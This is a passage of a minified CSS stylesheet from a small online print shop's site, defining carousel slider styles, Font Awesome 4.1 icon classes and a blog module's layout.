.bx-stop:hover,#crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active,#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover,#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}#crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,.accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager,#productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}#crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,.accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto,#productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}#crossselling_list .bx-wrapper .bx-caption,.accessories-block .block_content .bx-wrapper .bx-caption,#productscategory_list .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666666 \9;background:rgba(80,80,80,0.75);width:100%}#crossselling_list .bx-wrapper .bx-caption span,.accessories-block .block_content .bx-wrapper .bx-caption span,#productscategory_list .bx-wrapper .bx-caption span{color:white;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#productsnavpn{font-size:20px;position:relative;top:-3px}#productsnavpn a{color:#dddddd}#productsnavpn a:after{content:"";display:none}#productsnavpn a:hover{color:#777777}.simpleblog-post-item .bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1}.simpleblog-post-item .bx-wrapper img{max-width:100%;display:block}.simpleblog-post-item .bx-wrapper .bx-viewport{background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.simpleblog-post-item .bx-wrapper .bx-pager,.simpleblog-post-item .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.simpleblog-post-item .bx-wrapper .bx-loading{min-height:50px;background:url(https://orballoprinting.com/modules/ph_simpleblog/css/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.simpleblog-post-item .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.simpleblog-post-item .bx-wrapper .bx-pager .bx-pager-item,.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.simpleblog-post-item .bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.simpleblog-post-item .bx-wrapper .bx-pager.bx-default-pager a:hover,.simpleblog-post-item .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.simpleblog-post-item .bx-wrapper .bx-prev{left:10px;background:url(https://orballoprinting.com/modules/ph_simpleblog/css/controls.png) no-repeat 0 -32px}.simpleblog-post-item .bx-wrapper .bx-next{right:10px;background:url(https://orballoprinting.com/modules/ph_simpleblog/css/controls.png) no-repeat -43px -32px}.simpleblog-post-item .bx-wrapper .bx-prev:hover{background-position:0 0}.simpleblog-post-item .bx-wrapper .bx-next:hover{background-position:-43px 0}.simpleblog-post-item .bx-wrapper .bx-controls{opacity:0;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.simpleblog-post-item .bx-wrapper:hover .bx-controls{opacity:1}.simpleblog-post-item .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.simpleblog-post-item .bx-wrapper .bx-controls-direction a.disabled{display:none}.simpleblog-post-item .bx-wrapper .bx-controls-auto{text-align:center}.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://orballoprinting.com/modules/ph_simpleblog/css/controls.png) -86px -11px no-repeat;margin:0 3px}.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-start:hover,.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://orballoprinting.com/modules/ph_simpleblog/css/controls.png) -86px -44px no-repeat;margin:0 3px}.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-stop:hover,.simpleblog-post-item .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.simpleblog-post-item .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.simpleblog-post-item .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.simpleblog-post-item .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.simpleblog-post-item .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@font-face{font-family:'FontAwesome';src:url('https://orballoprinting.com/modules/ph_simpleblog/css/../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('https://orballoprinting.com/modules/ph_simpleblog/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('https://orballoprinting.com/modules/ph_simpleblog/css/../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('https://orballoprinting.com/modules/ph_simpleblog/css/../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('https://orballoprinting.com/modules/ph_simpleblog/css/../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul > li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.simpleblog-recent{margin-top:20px}.ph_simpleblog{width:100%;height:100%}.ph_simpleblog .simpleblog-category-image{margin-bottom:20px}.ph_simpleblog .simpleblog-posts .simpleblog-post-item.first-in-line{clear:left}.ph_simpleblog .simpleblog-posts .post-item{width:100%;-webkit-transition:box-shadow 0.3s ease;-moz-transition:box-shadow 0.3s ease;-o-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;margin:0 0 20px 0;position:relative;text-align:center}.ph_simpleblog .simpleblog-posts h2{font-size:14px;background:none;margin:0;padding:10px 0;border-bottom:1px solid #f0f0f0}.ph_simpleblog .simpleblog-posts h2 a{text-decoration:none}.ph_simpleblog .simpleblog-posts .post-additional-info,.ph_simpleblog .simpleblog-posts .post-title,.ph_simpleblog .simpleblog-posts .post-content{}.ph_simpleblog .simpleblog-posts .post-content{font-size:12px;padding:10px;margin:0}.ph_simpleblog .simpleblog-posts .post-content .post-read-more{border:1px dashed #cecece;display:inline-block;padding:3px 4px;margin:1px 2px 0 2px;clear:both}.ph_simpleblog .simpleblog-posts .post-additional-info{border-top:1px solid #cecece;padding:10px;background:none;font-size:10px;overflow:hidden}.ph_simpleblog .simpleblog-posts .post-additional-info div{display:block}.ph_simpleblog .simpleblog-posts .post-additional-info a{color:#a1a1a1;text-decoration:none}.ph_simpleblog .simpleblog-posts .post-additional-info a:hover{text-decoration:underline}.ph_simpleblog .simpleblog-posts .post-additional-info span{display:inline-block;margin-right:12px;color:#a1a1a1}.ph_simpleblog .simpleblog-posts .post-additional-info span i{margin-right:2px}.ph_simpleblog .simpleblog-posts .post-additional-info span:last-of-type{margin-right:0}.ph_simpleblog .simpleblog-posts p{font-size:12px;color:#474747}.ph_simpleblog .simpleblog-posts a.more{font-size:12px;color:#222;clear:both;float:right;margin:10px 0}.ph_simpleblog .simpleblog-posts.related h2{font-size:22px;line-height:24px}.ph_simpleblog .simpleblog-posts.related .post-additional-info span{float:none;border-left:0;margin-left:0;padding-left:0}.ph_simpleblog .post_cover{display:block;margin:0 -15px}.simpleblog-single img{max-width:100%!important;height:auto}.simpleblog-single .post-meta-info{border-bottom:1px solid #cecece;margin-top:-10px;padding-bottom:5px;margin-bottom:20px}.simpleblog-single .post-meta-info span{margin-right:10px;padding-right:10px;border-right:1px dotted #555454}.simpleblog-single .post-meta-info span 